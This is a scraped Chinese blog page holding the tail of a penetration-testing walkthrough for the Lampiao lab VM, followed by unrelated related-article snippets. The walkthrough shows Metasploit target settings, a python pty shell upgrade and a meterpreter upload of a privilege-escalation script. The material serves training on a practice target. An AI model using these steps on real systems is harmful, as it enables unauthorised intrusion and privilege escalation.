

set RHOSTS 192.168.186.139

set RPORT 1898

run

此时获取了了伪shell

进行shell的补齐

meterpreter > shell

python -c 'import pty; pty.spawn("/bin/bash")'

此时获取稳定shell

提权

上传提权文件,后面跟之前的方式一样

meterpreter > upload /home/whoami/poc/les.sh /tmp/

脑图

【原创】项目二Lampiao的更多相关文章

- Eclipse+Maven创建webapp项目<二> (转)

Eclipse+Maven创建webapp项目<二> 1.开启eclipse,右键new——>other,如下图找到maven project 2.选择maven project,显 ...

- Vue小项目二手书商城:(四)详情页和购物车(emit、prop、computed)

实现效果: 点击对应商品,对应的商品详情页出现,详情页里面还有“Add to cart”按钮和“×”退出按钮. 点击“Add to cart”可以将商品加入购物车,每件商品只能添加一次,如果把购物车的 ...

- Vue小项目二手书商城:(三)前端渲染数据

实现内容: axios取到的数据在前端使用(父子组件各自应该怎么使用) 一.简单使用(在哪取在哪用) 1.在App.vue中script中加上data(data专属于当前组件,父子组件传参通过prop ...

- Vue小项目二手书商城:(二)axios前后端数据交互

实现内容: 写路由接口(express) axios取数据 一.写接口 1.我们要在前端取到后端的数据(之前写的data.json)可以用vue-resourse或者用axios,在vue2之后官方就 ...

- Vue小项目二手书商城:(一)准备工作、组件和路由

本项目基于vue2.5.2,与低版本部分不同之处会在(五)参考资料中提出 完整程序:https://github.com/M-M-Monica/bukesi 实现内容: 资源准备(mock数据) 组件 ...

- Eclipse+Maven创建webapp项目<二>

Eclipse+Maven创建webapp项目<二> 1.开启eclipse,右键new——>other,如下图找到maven project 2.选择maven project,显 ...

- crm 系统项目(二) admin 后台操作表格

crm 系统项目(二) admin 后台操作表格 1. app下创建 templates 运行的时候 先找全局的templates——> 按照app的注册顺序找templates中的文件 2. ...

- 聊聊 Web 项目二维码生成的最佳姿势

在设计和实现的过程之后,你永远不知道部署上去的程序会已什么样的姿势运行. 本篇借一次生成二维码逻辑的不同实现,阐述 Web 项目中二维码生成的正确姿势. 文中如有批量,欢迎各位看客老爷拍砖.试运行前5 ...

- Android开源项目(二)

第二部分 工具库 主要包括那些不错的开发库,包括依赖注入框架.图片缓存.网络相关.数据库ORM建模.Android公共库.Android 高版本向低版本兼容.多媒体相关及其他. 一.依赖注入DI 通过 ...

随机推荐

- 【前端Talkking】CSS系列——CSS深入理解之line-height

1.写在前面 两个多周的时间没有写文章了,手好痒好痒,趁着公司在装修,从上周末到本周都在家办公,同时公司的项目并不紧急,于是抽着时间梳理了一下CSS中关于行高line-height的理解,今天发布出来 ...

- java之String字符串根据指定字符转化为字符串数组

public static void main(String[] args){ String str="护肤,药品,其他"; String temp[]; temp=str.spl ...

- Mybatis实现批量删除数据

Mybatis实现批量删除操作 学习内容: 1. 使用 2. 代码实现 2.1 UserMapper.java 接口 2.2 UserMapper.xml 总结: 学习内容: 1. 使用 这里通过动态 ...

- 使用Object.Defineproperties改变对象数据结构

此方法设置键的时候如果需要使键为变量则需要加中括号[] 如下 let addKeys = Number(keys[keys.length - 1]) + 1 Object.assign(this.t ...

- uni-app中实现图片左滑的效果

template: 1 <view class="my-reg"> 2 <view class="my-regs"> 3 <ima ...

- 看完这篇文章你就可以告诉领导你精通Zookeeper了

一.Zookeeper概述 1.概述 Zookeeper 是一个开源的为分布式框架提供协调服务的 Apache 项目.在分布式系统中,扮演注册中心的角色. Zookeeper数据模型的结构与Linux ...

- Spring相关的API-ApplicationContext

1.ClassPathXmlApplicationContext 它是从类的根路径下加载配置文件推荐使用这种 public class UserController { public static v ...

- 某空间下的令牌访问产生过程--Kubernetes Dashboard(k8s-Dashboard)

在面试中发现,有些运维人员基本的令牌访问方式都不知道,下面介绍下令牌的产生过程 某个空间下的令牌访问产生过程(空间名称为cc) ###创建命名空间[root@vms61 ccadmin]# kubec ...

- springboot jar包方式部署

打好jar包后上传到 linux 执行命令 java -jar /root/vhr-web-0.0.1-SNAPSHOT.jar > /root/log.txt & 1.java -ja ...

- python代码统计核酸检测结果截图

#QQ:502440275@qq.com#本截图适合安康码截图,如需其他地区截图统计,可与我QQ或QQ邮箱联系#1.在当前文件夹下创建imgs文件夹用于存放图片,图片格式.jpg#2.在当前文件夹下创 ...